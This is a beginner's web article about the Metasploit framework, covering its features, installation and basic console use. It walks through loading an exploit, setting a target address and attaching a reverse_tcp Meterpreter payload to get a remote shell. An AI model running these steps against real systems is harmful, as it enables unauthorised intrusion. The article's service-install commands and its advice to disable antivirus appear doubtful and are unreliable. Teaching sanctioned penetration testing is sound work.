What is Metasploit?

Metasploit is a widely used penetration testing framework and tool that provides security professionals and ethical hackers with a comprehensive platform for testing and verifying the security of computer systems, networks, and applications. It offers a wide range of features and capabilities for conducting security assessments, including vulnerability scanning, exploitation, and post-exploitation activities.
It can help organizations proactively identify and address security weaknesses and vulnerabilities, ultimately improving their overall security posture.
Top 10 use cases of Metasploit:
Here are the top 10 use cases of Metasploit:
- Vulnerability Assessment: Metasploit can be used to scan and identify vulnerabilities in systems and applications. It provides information about open ports, services, and potential security weaknesses.
- Exploitation Testing: Security professionals can use Metasploit to test the exploitation of known vulnerabilities to determine if they can be successfully compromised.
- Penetration Testing: Ethical hackers and penetration testers use Metasploit to simulate real-world cyberattacks on systems and networks, helping organizations identify and fix vulnerabilities.
- Privilege Escalation: Metasploit includes modules and tools for testing and exploiting privilege escalation vulnerabilities to gain higher-level access on compromised systems.
- Payload Delivery: Users can create and deliver malicious payloads to target systems, including reverse shells and Meterpreter sessions, to gain remote access and control.
- Client-Side Attacks: Metasploit supports client-side attacks, such as exploiting vulnerabilities in web browsers, document viewers, and email clients, through malicious files and phishing.
- Password Cracking: Security professionals can use Metasploit’s password cracking modules to test the strength of user passwords and identify weak credentials.
- Post-Exploitation: After gaining access to a system, Metasploit provides a suite of post-exploitation modules for tasks like lateral movement, data exfiltration, and maintaining persistence.
- Exploit Development: Advanced users can leverage Metasploit’s development environment to create custom exploits for previously unknown vulnerabilities.
- Security Awareness Training: Metasploit can be used in security awareness training programs to educate IT staff and employees about the risks of social engineering and phishing attacks.
Metasploit is a powerful tool for security professionals, but it should be used responsibly and only in authorized and controlled environments.
What are the feature of Metasploit?
Metasploit is a comprehensive penetration testing framework and toolset that offers a wide range of features and capabilities for conducting security assessments, identifying vulnerabilities, and testing the security of computer systems, networks, and applications. Here are the key features of Metasploit, along with insights into how it works and its typical architecture:
Features of Metasploit:
- Exploit Development: Metasploit provides tools and resources for developing and testing custom exploits for vulnerabilities in target systems.
- Vulnerability Scanning: Users can perform vulnerability scanning to identify potential security weaknesses in systems and applications.
- Exploitation: Metasploit offers a vast collection of ready-to-use exploits and payloads for targeting vulnerabilities in various systems and applications.
- Payload Delivery: It enables the creation and delivery of malicious payloads to compromised systems, allowing for remote access and control.
- Post-Exploitation: Metasploit includes post-exploitation modules for tasks such as privilege escalation, lateral movement, data exfiltration, and maintaining persistence.
- Password Cracking: The framework supports password cracking, allowing users to assess the strength of user passwords and credentials.
- Client-Side Attacks: Metasploit can simulate client-side attacks, including those involving web browsers, email clients, and document viewers, through malicious files and phishing.
- Module Ecosystem: It has a vast module ecosystem, including exploits, payloads, auxiliary modules, and post-exploitation modules, covering a wide range of vulnerabilities and scenarios.
- Integration with Other Tools: Metasploit can be integrated with other security tools and services, allowing for seamless workflow integration.
- Community and Commercial Versions: Metasploit is available in both open-source and commercial versions, providing flexibility to users based on their needs and requirements.
How Metasploit works and Architecture?

Metasploit follows a modular architecture that consists of the following components:
- Framework: The Metasploit Framework is the core component responsible for managing and coordinating various tasks, including module loading, payload generation, and communication with target systems.
- Console: The Metasploit Console is the primary interface for interacting with the framework. Users can use the console to configure and execute modules, as well as view and analyze results.
- Modules: Modules are the building blocks of Metasploit and include exploits, payloads, auxiliary modules, and post-exploitation modules. Exploits are used to target vulnerabilities, payloads are used for remote control, auxiliary modules perform various tasks, and post-exploitation modules are used for post-compromise activities.
- Exploit Database: Metasploit maintains a comprehensive database of exploits, payloads, and module information. Users can search for modules based on specific criteria, including target systems and vulnerabilities.
The typical workflow for using Metasploit involves these steps:
- Information Gathering: Security professionals gather information about target systems, services, and applications using various reconnaissance techniques.
- Vulnerability Scanning: Metasploit can perform vulnerability scanning to identify potential weaknesses in the target environment.
- Exploit Selection: Users select appropriate exploits based on identified vulnerabilities and target systems.
- Payload Generation: Metasploit generates payloads (e.g., reverse shells or Meterpreter sessions) to be delivered to the target systems.
- Exploitation: The chosen exploits are executed against target systems, with payloads delivered to establish remote access and control.
- Post-Exploitation: After compromising a system, users can utilize post-exploitation modules to perform additional tasks, maintain persistence, and explore the target environment.
- Reporting and Remediation: Security professionals document findings, prioritize vulnerabilities, and provide recommendations for remediation to enhance the security of the target systems.
Metasploit’s modular architecture and extensive module library make it a versatile tool for both security professionals and ethical hackers to conduct penetration tests, security assessments, and vulnerability management. However, it is crucial to use Metasploit responsibly and within authorized and controlled environments to avoid any misuse or harm.
How to Install Metasploit?
To install Metasploit, you can follow these steps:
- Download the Metasploit installer for your operating system from the Rapid7 website: https://www.rapid7.com/products/metasploit/download.
- Run the installer and apply the screen instructions.
- Once the installation is complete, you can start Metasploit by running the following command in a terminal window:
msfconsoleThis will launch the Metasploit console, where you can start exploring Metasploit’s features and capabilities.
Additional notes:
- Metasploit can be installed on a variety of operating systems, including Windows, macOS, Linux, and Kali Linux.
- If you are installing Metasploit on a Windows machine, you may need to disable your antivirus software before running the installer.
- Once you have installed Metasploit, it is important to update it regularly to ensure that you have access to the latest security vulnerabilities and exploits.
Installing Metasploit as a service:
If you want Metasploit to start automatically when your system boots up, you can install it as a service. To do this, follow these steps:
- Open a terminal window.
- Navigate to the Metasploit installation directory.
- Run the following command:
sudo msfconsole -x- At the Metasploit console prompt, type the following command and press Enter:
service install- Follow the on-screen instructions to install Metasploit as a service.
Once you have installed Metasploit as a service, it will start automatically when your system boots up. You can stop and start the Metasploit service using the following commands:
sudo service metasploit start
sudo service metasploit stopBasic Tutorials of Metasploit: Getting Started

Following are the stepwise Basic Tutorials of Metasploit
Metasploit is a penetration testing framework that provides a wide range of tools and resources for exploiting vulnerabilities, delivering payloads, and maintaining access to compromised systems. It is one of the most popular and widely used penetration testing tools available.
Requirements
- A Linux operating system (e.g., Kali Linux, Ubuntu, Debian)
- Metasploit installed on your system
Getting Started
- Open a terminal window and navigate to the Metasploit directory:
cd /usr/share/metasploit-framework
- Start the Metasploit console:
msfconsole
Basic Commands
Once you have started the Metasploit console, you can use the following basic commands to get started:
- help: Displays a list of all available commands and their descriptions.
- search: Searches for exploits, payloads, encoders, and other modules in the Metasploit database.
- use: Loads a specific module into memory.
- show options: Displays a list of all options available for the currently loaded module.
- set: Sets the value of a specific option for the currently loaded module.
- run: Executes the currently loaded module.
Exploits
Exploits are modules that take advantage of vulnerabilities in target systems to gain unauthorized access. Metasploit includes a wide range of exploits for a variety of different vulnerabilities.
Loading an Exploit
To load an exploit, use the use command followed by the name of the exploit module. For example, to load the exploit/unix/webapps/tomcat_jsp_include exploit, you would type the following command:
use exploit/unix/webapps/tomcat_jsp_include
Setting Exploit Options
Once you have loaded an exploit, you can use the show options command to view a list of all available options. You can then use the set command to set the values of these options.
For example, the exploit/unix/webapps/tomcat_jsp_include exploit has an option called RHOST which specifies the IP address of the target system. To set the value of this option to 192.168.1.100, you would type the following command:
set RHOST 192.168.1.100
Running an Exploit
Once you have set all of the necessary options, you can run the exploit by typing the following command:
run
If the exploit is successful, Metasploit will gain a shell on the target system.
Payloads
Payloads are modules that are executed on the target system after a successful exploitation. Payloads can be used to perform a variety of tasks, such as gathering information, installing malware, or gaining persistence on the system.
Loading a Payload
To load a payload, use the use command followed by the name of the payload module. For example, to load the linux/x86/meterpreter/reverse_tcp payload, you would type the following command:
use linux/x86/meterpreter/reverse_tcp
Setting Payload Options
Once you have loaded a payload, you can use the show options command to view a list of all available options. You can then use the set command to set the values of these options.
For example, the linux/x86/meterpreter/reverse_tcp payload has an option called LHOST which specifies the IP address of the system that Metasploit should listen on for incoming connections. To set the value of this option to 192.168.1.100, you would type the following command:
set LHOST 192.168.1.100
Setting the Payload for an Exploit
Once you have loaded a payload, you can set it as the payload for the exploit you are using. To do this, use the set payload command followed by the name of the payload module. For example, to set the linux/x86/meterpreter/reverse_tcp payload for the exploit/unix/webapps/tomcat_jsp_include exploit, you would type the following command:
set payload linux/x86/meterpreter/reverse_tcp
Running an Exploit with a Payload
Once you have loaded an exploit, set its payload, and set all of the necessary options, you can run the exploit by typing the following command:
run
- Tips on How to Become a DevOps Engineer - April 28, 2024
- Computer Programming Education Requirements – What You Need to Know - April 28, 2024
- The Role of Big Data in Higher Education - April 28, 2024

